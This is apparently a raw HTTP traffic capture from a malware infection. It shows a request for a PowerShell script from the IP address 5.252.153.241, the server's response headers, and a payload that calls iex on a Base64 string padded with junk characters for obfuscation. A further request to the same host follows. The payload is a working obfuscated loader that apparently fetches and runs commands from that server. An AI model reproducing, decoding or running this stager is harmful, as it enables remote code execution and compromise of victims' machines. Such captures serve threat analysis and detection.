 GET /api/file/get-file/29842.ps1 HTTP/1.1
Host: 5.252.153.241
Connection: Keep-Alive
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 22 Jan 2025 16:38:22 GMT
ETag: W/"5e8-1948ee113a3"
Content-Type: application/octet-stream
Content-Length: 1512
Date: Wed, 22 Jan 2025 19:45:58 GMT
Connection: keep-alive
Keep-Alive: timeout=5
iex ([system.text.encoding]::UTF8.GetString([system.convert]::('F#r[o;m;B[a[s#e#6#4[S;t;r[i;n#g['.replace('#','').replace(';','').replace('[',''))('J;G;Z;z>b;y;A}9;I}E;5;l;
d;y>1;P}Y>m}p}l;Y;3>Q}g}L>U;N;v>b}S>A;i}U}2;N}y}a}X>B>0;a}W}5>n>L;k>Z>p;b;G>V}T>e}X}N;0}Z>W}1}P;Y;m;p>l>Y}3;Q;i>C;i;R>T>Z>X>J}p>Y>W>x>O;d;W}1}i>Z}X>I;g}P;S;A}k}Z>n;N>v;L}k}
d;l;d}E}R}y>a;X;Z>l;K>C}J}j;O}l}w;i>K}S>5>T}Z;X>J}p>Y;W;x;O;d}W>1}i}Z;X}I}K>J;F}N;l}c>m;l;h;b}E}5>1;b}W;J}l>c;i>A;9>I}C;J>7}M}D}p;Y}f}S}I}g>L>W;Y}g;J>F>N>l}c}m}l>h;b>E>5}1;
b>W;J;l;c;g}o;k}U;2}V;y>a>W}F>s}T}n;V}t}Y}m;V;y}I}D;0;g>W}2>N;v>b}n>Z>l;c>n>R>d;O>j;p}0;b>2>l}u>d;D}Y}0;K}C}R}T>Z>X}J>p>Y>W;x>O>d;W>1}i}Z;X;I}s}M}T}Y>p>C}i}R;z}Z;X}J}p;Y;W>
w}g;P;S>A>k}U;2>V>y}a;W>F>s}T;n;V}t}Y}m>V}y}C>i}R;p}c>C}A}9>I;C;d}o>d}H}R}w}O}i>8>v>N}S>4>y>N>T}I>u;M}T;U;z>L;j;I}0;M}S>8;n}C}i>R;1>c>m}w>g;P}S;A;k}a;X>A}r;J}H}N>l}c;m>l;h}
b>A>o>k}c}y>A}9;I}E;5>l;d;y}1>P>Y>m;p}l>Y}3}Q}g;U;3;l;z>d>G;V}t}L>k;5}l>d>C;5>X}Z>W;J}D}b}G;l}l;b}n;Q}K}d>2;h}p;b;G}U;g>K>C}R;0}c;n>V>l}K}S>B;7}C}i>A>g;I>C;B;0>c;n}k}g>e>w}
o;g;I>C;A>g>I>C;A>g}I>C;R>y;Z}X>N>1}b>H}Q>9}J>H;M}u;R;G>9>3}b}m}x>v>Y}W>R}T}d}H}J}p}b}m}c}o>J>H}V}y;b;C;k;K}I>C>A>g>I;H;0;K>I;C}A}g}I;G}N}h;d>G}N>o}I>H;s;K;I>C;A}g;I}C;A;g>
I>C;B>T}d}G>F;y}d}C}1}T;b;G}V}l;c}C}A;t}c}y;A}1;C;i>A>g}I;C;A;g;I>C>A>g}Y;2}9>u>d}G;l;u}d;W;U}K>I}C}A>g;I>H>0}K}I;C>A;g}I;C>A;g;I>E>l}u;d;m;9>r>Z;S}1;F>e}H;B;y}Z}X;N>z>a;W}9>u>I>C;
R;y>Z>X;N;1}b>H;Q}K}I>C;A}g;I;F}N}0}Y>X;J;0>L>V>N}s}Z}W}V>w}I}C;1>z>I}D;U;K>f;Q}o;=>'.replace('}','').replace(';','').replace('>',''))))
GET /1517096937 HTTP/1.1
Host: 5.252.153.241